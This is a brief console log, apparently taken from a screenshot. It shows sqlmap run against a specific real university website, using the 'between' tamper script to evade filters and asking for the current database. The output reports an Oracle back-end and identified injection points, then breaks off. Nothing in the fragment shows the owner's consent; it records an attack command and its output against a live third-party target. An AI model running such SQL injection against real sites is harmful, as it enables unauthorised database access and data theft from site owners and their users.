 C:\Python27\sqlmapproject>sqlmap.py -u "http://www.fzxy.edu.cn/module/sitesearch
/index.jsp?columnid=81" --tamper "between" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:33:42
[12:33:42] [INFO] loading tamper script 'between'
[12:33:42] [INFO] resuming back-end DBMS 'oracle'
[12:33:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---